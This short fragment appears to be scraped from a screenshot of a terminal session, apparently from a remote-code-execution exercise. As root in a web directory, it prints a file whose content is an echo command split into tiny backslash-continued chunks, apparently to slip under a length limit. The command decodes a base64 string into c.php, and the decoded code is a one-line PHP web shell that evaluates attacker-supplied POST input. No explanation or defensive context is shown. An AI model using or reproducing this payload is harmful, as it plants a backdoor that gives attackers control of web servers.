 root@gzy:/var/www/html/rce# cat 0
0
ech\
o \
PD\
9waH\
AgZX\
ZhbC\
gkX1\
BPU1\
RbMV\
0pOw\
|ba\
se64\
-\
-d>\
c.p\
hp
test.php